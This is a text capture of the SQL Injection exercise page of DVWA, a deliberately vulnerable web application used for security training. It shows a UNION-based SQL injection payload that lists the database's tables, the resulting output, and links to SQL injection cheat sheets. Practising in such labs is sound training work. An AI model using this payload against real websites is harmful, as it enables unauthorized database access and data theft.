 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select group_concat(table_name),3 from information_schema.tables where table_schema='dvwa' #
First name: guestbook,users
Surname: 3
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/